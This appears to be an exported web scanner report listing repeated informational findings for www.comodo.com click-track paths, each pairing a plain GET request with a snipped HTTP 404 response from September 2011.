| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:53 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:56 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:11 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:13 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:21 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:25 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:34 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:52 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:12 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:07 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/IntSec/ |
| GET /click-track/TXT/IntSec/ Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:18 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:14 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:16 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:07 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:09 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Login/ |
| GET /click-track/TXT/Login/ Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:03 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:09 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:15 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:43 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/NewsRoom |
| GET /click-track/TXT/NewsRoom Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:54 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:19 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:17 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Partners |
| GET /click-track/TXT/Partners Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:29 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:04 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
